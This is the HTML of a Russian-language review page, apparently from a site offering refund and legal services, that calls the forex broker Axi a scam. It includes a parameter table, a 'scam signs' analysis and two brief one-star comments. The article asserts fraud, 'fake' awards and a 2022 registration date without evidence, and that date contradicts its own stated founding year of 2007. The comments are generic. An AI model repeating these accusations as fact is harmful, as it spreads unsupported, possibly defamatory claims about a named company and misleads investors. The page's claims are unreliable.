<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/axitrade\/"},"url":"https:\/\/trust-viper.com\/review\/axitrade\/","headline":"Обзор мошеннической компании Axi – отзывы о сливном брокере","datePublished":"2023-04-17T16:40:16+03:00","dateModified":"2024-10-10T10:44:45+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2023\/04\/axi-logo.png","width":696,"height":207},"description":"Развод на международном рынке Форекс – неприятная реальность, с которой может столкнуться каждый инвестор. Именно поэтому выбор надежного брокера становится крайне важным. В этой статье мы рассмотрим подробнее компанию Axi com, которая, к сожалению, оказалась не самым добросовестным участником рынка. Мы провели исследование на основе информации о компании и","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2023-04-17 16:40:39","description":"\r\n\r\nСкажу сразу, работать с Axi было не лучшим решением в моей жизни. Зарегистрировался у них с надеждой на успешное сотрудничество, но обломался. Платформа стабильно тормозила, порой просто висла на несколько минут. Наученный горьким опытом, вам советую – обходите эту компанию стороной. Не хочется, чтобы кто-то еще попался на их уловки. Помните, лучше перебдеть, чем недобдеть.","author":{"@type":"Person","name":"Артур","url":""}},{"@type":"Comment","dateCreated":"2023-04-12 11:31:46","description":"\r\n\r\nЯ выражаю свое глубокое разочарование в качестве услуг, предоставляемых компанией Axi. Во время моего сотрудничества с ними, я столкнулся с множеством проблем: от плохо работающей торговой платформы до трудностей при выводе средств. Исходя из моего опыта, я вынужден сделать вывод о недобросовестности данного брокера и рекомендую потенциальным клиентам рассмотреть другие, более надежные варианты для своих инвестиционных целей.","author":{"@type":"Person","name":"Станислав","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-15550">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер Axi (Акси) – обзор компании, мошеннические схемы, отзывы о конторе | TrustViper : https://trust-viper.com" title="Брокер Axi (Акси) – обзор компании, мошеннические схемы, отзывы о конторе | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор мошеннической компании Axi – отзывы о сливном брокере</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор мошеннической компании Axi – отзывы о сливном брокере</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(2)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2023/04/axi-logo.png" alt="Брокер Axi (Акси) – обзор компании, мошеннические схемы, отзывы о конторе | TrustViper : https://trust-viper.com" title="Брокер Axi (Акси) – обзор компании, мошеннические схемы, отзывы о конторе | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Faxitrade%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Faxitrade%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Faxitrade%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20Axi%20%E2%80%93%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%20%D1%81%D0%BB%D0%B8%D0%B2%D0%BD%D0%BE%D0%BC%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B5&amp;summary=%D0%A0%D0%B0%D0%B7%D0%B2%D0%BE%D0%B4%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%BE%D0%BC%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B5%20%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81%20%E2%80%93%20%D0%BD%D0%B5%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%BD%D0%B0%D1%8F%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C%20%D1%81%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%B9%20%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D1%81%D1%82%D0%BE%D0%BB%D0%BA%D0%BD%D1%83%D1%82%D1%8C%D1%81%D1%8F%20%D0%BA%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%BE%D1%80.%20%D0%98%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%20%D0%BF%D0%BE%D1%8D%D1%82%D0%BE%D0%BC%D1%83%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%81%D1%8F%20%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B5%20%D0%B2%D0%B0%D0%B6%D0%BD%D1%8B%D0%BC.%20%D0%92%20%D1%8D%D1%82%D0%BE%D0%B9%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B5%20%D0%BC%D1%8B%20%D1%80%D0%B0%D1%81%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D0%BC%20%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%B5%D0%B5%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8E%20Axi%20com%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F%2C%20%D0%BA%20%D1%81%D0%BE%D0%B6%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D1%8E%2C%20%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B0%D1%81%D1%8C%20%D0%BD%D0%B5%20%D1%81%D0%B0%D0%BC%D1%8B%D0%BC%20%D0%B4%D0%BE%D0%B1%D1%80%D0%BE%D1%81%D0%BE%D0%B2%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%BC%20%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%BC%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0.%20%D0%9C%D1%8B%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D0%B8%20%D0%B8%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BD%D0%B0%20%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5%20%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8%20%D0%BE%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20%D0%B8%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D0%BE%D0%B1%D0%BE%D0%B7%D0%BD%D0%B0%D1%87%D0%B8%D1%82%D1%8C%20%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Faxitrade%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(2)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Развод на международном рынке Форекс – неприятная реальность, с которой может столкнуться каждый инвестор. Именно поэтому выбор надежного брокера становится крайне важным. В этой статье мы рассмотрим подробнее компанию </span><span style="font-weight: 400;">Axi</span> <span style="font-weight: 400;">com</span><span style="font-weight: 400;">, которая, к сожалению, оказалась не самым добросовестным участником рынка. Мы провели исследование на основе информации о компании и отзывов пользователей, чтобы обозначить основные признаки мошеннической деятельности и предупредить потенциальных инвесторов об опасности. Пришло время разоблачить неприглядную правду об этом &#8220;успешном&#8221; стартапе и дать нашим читателям понять, что </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">выбрать брокера</span></a><span style="font-weight: 400;"> &#8211; это крайне сложная и ответственная задача.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Параметр</span></td>
<td><span style="font-weight: 400;">Информация о брокере Axi</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Название</span></td>
<td><span style="font-weight: 400;">Axi (AxiTrader)</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год основания</span></td>
<td><span style="font-weight: 400;">2007</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Регистрация</span></td>
<td><span style="font-weight: 400;">Сент-Винсент и Гренадины</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Учредитель</span></td>
<td><span style="font-weight: 400;">AxiTrader Limited</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Родительская компания</span></td>
<td><span style="font-weight: 400;">AxiCorp Financial Services Pty Ltd</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Минимальный депозит</span></td>
<td><span style="font-weight: 400;">$0</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговые инструменты</span></td>
<td><span style="font-weight: 400;">130+</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Спреды</span></td>
<td><span style="font-weight: 400;">от 0.0</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Кредитное плечо</span></td>
<td><span style="font-weight: 400;">500:1</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Поддержка</span></td>
<td><span style="font-weight: 400;">24/5</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Платформы</span></td>
<td><span style="font-weight: 400;">Копи-трейдинг, MT4, MT4 WebTrader</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Награды (фейковые)</span></td>
<td><span style="font-weight: 400;">4 награды (2019-2021)</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Контакты</span></td>
<td><span style="font-weight: 400;">Australia, UK, International</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Внимательный взгляд на компанию Axi</span></h2>
<p><span style="font-weight: 400;">Компания </span><span style="font-weight: 400;">Axi</span> <span style="font-weight: 400;">com</span><span style="font-weight: 400;"> якобы была основана в 2007 году и, согласно заявлениям на их сайте, является ведущим игроком на рынке онлайн-продаж. Брокер утверждает, что им доверяют более 60 000 клиентов, и предлагает нулевой начальный депозит, 130+ торговых инструментов, спреды от 0.0, кредитное плечо 500:1 и 24/5 поддержку. По заявлениям Axi, они также получили ряд фейковых наград от различных организаций.</span></p>
<p><span style="font-weight: 400;">Однако пристальное изучение информации о компании может вызвать у пользователей определенные сомнения. Ведь, как известно, дьявол кроется в деталях. Например, компания зарегистрирована в Сент-Винсенте и Гренадинах, что может стать своеобразным индикатором ненадежности, учитывая слабую регулировку финансовых организаций в данной юрисдикции. Также стоит задуматься над реальной ценностью заявленных наград и &#8220;грандиозными&#8221; возможностями, предоставляемыми брокером, которые могут оказаться сладкими обещаниями, не имеющими реального подтверждения.</span></p>
<p><span style="font-weight: 400;">Так и оказалось на самом деле, ведь реальная дата регистрация «брокера» &#8211; 2022 год. Выходит, </span><span style="font-weight: 400;">Axi</span> <span style="font-weight: 400;">com</span><span style="font-weight: 400;"> кормит своих клиентов ложью, чтобы выглядеть более авторитетно в их глазах.</span></p>
<h2><span style="font-weight: 400;">Обзор портала и анализ на предмет признаков СКАМа.</span></h2>
<p><span style="font-weight: 400;">Проанализировав портал компании </span><span style="font-weight: 400;">Axi</span> <span style="font-weight: 400;">com</span><span style="font-weight: 400;">, можно обнаружить ряд тревожных признаков, указывающих на возможное мошенничество.</span></p>
<p><span style="font-weight: 400;">Во-первых, отсутствуют информация о поставщиках ликвидности и котировок, что может свидетельствовать об отсутствии прозрачности в работе компании и нежелании предоставить клиентам достоверные данные.</span></p>
<p><span style="font-weight: 400;">Во-вторых, торговые условия, предоставляемые компанией, кажутся слишком идеальными: нулевой начальный депозит, кредитное плечо 500:1 и спреды от 0.0. Эти заявления вызывают сомнения в отношении их реалистичности и могут быть средством обмана потенциальных инвесторов. Ведь казалось бы, зачем брокеру идти на столь значительные уступки, если он действительно предоставляет качественные услуги и заинтересован в стабильной работе на рынке?</span></p>
<p><span style="font-weight: 400;">В-третьих, компания зарегистрирована в офшорной зоне, а именно, на Сент-Винсенте и Гренадинах. Это может свидетельствовать о стремлении компании избежать строгой регуляции со стороны финансовых контролирующих органов и укрыться от взора закона. В связи с этим клиенты такого брокера могут оказаться в сложной ситуации при возникновении споров, связанных с мошенничеством или неэтичным поведением со стороны компании.</span></p>
<p><span style="font-weight: 400;">В-четвертых, </span><span style="font-weight: 400;">Axi</span> <span style="font-weight: 400;">com</span><span style="font-weight: 400;"> приводит несколько фейковых наград от различных организаций, что является явным признаком мошенничества. Такие &#8220;успехи&#8221; лишь создают иллюзию надежности и профессионализма компании, в то время как на самом деле они скрывают свою недобросовестную деятельность.</span></p>
<p><span style="font-weight: 400;">В целом, анализ работы портала Axi выявил ряд тревожных признаков, свидетельствующих о возможном мошенничестве со стороны компании. Несмотря на красочные обещания и заманчивые предложения, опытные инвесторы могут разглядеть иронический оттенок в заявлениях </span><span style="font-weight: 400;">Axi</span> <span style="font-weight: 400;">com</span><span style="font-weight: 400;">, и понимают, что не все золото, что блестит.</span></p>
<h2><span style="font-weight: 400;">Отзывы о Axi</span><span style="font-weight: 400;">: опыт пользователей под лупой</span></h2>
<p><span style="font-weight: 400;">Самым наглядным способом оценить работу брокера являются отзывы его клиентов. Именно они могут показать, стоит ли доверять </span><span style="font-weight: 400;">Axi</span> <span style="font-weight: 400;">com</span><span style="font-weight: 400;"> свои средства или следует воздержаться от сотрудничества с данным компаниями. В данном разделе мы разберем отзывы, которые смогли найти, и попытаемся составить объективную картину работы Axi.</span></p>
